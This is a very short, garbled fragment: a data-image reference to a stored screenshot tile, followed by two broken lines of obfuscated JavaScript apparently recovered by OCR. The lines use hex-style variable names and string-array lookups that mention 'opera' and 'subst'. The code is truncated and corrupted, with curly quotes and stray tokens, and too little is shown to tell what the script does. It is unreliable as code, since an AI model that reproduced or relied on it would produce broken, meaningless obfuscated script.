
2),’opera’,_0x3ec38a(0x192),’subst
(function(_0x16176d){window[_0x365b[